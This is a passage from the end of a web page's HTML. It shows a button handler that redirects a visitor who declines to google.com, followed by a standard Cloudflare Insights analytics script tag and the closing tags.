  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
